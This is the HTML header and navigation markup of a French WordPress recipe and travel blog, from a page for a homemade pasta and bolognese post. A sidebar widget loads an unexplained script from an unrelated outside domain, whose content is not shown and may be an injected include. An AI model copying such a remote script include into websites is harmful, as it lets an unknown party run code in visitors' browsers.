<script type="text/javascript" src="https://stats.wp.com/s-202551.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/posts/232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel="canonical" href="https://christelleisflabbergasting.com/2011/02/pates-fraiches-et-sauce-bolognaise-maison.html" />
<link rel='shortlink' href='https://christelleisflabbergasting.com/?p=232' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christelleisflabbergasting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristelleisflabbergasting.com%2F2011%2F02%2Fpates-fraiches-et-sauce-bolognaise-maison.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christelleisflabbergasting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristelleisflabbergasting.com%2F2011%2F02%2Fpates-fraiches-et-sauce-bolognaise-maison.html&#038;format=xml" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="wp-singular post-template-default single single-post postid-232 single-format-standard wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce-no-js">

         <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<div class="post_share_wrapper">
				<a id="page_share" href="javascript:;"><i class="fa fa-share-alt"></i></a>
			</div>
						<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class="hasbg parallax withtopbar ">

			<div id="bg_regular" style="background-image:url(https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/Pasta_13.jpg?fit=%2C&#038;ssl=1);"></div>
		</div>


<!-- Begin content -->
<div id="page_content_wrapper" class="hasbg withtopbar ">    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

	    	<div class="sidebar_content full_width">
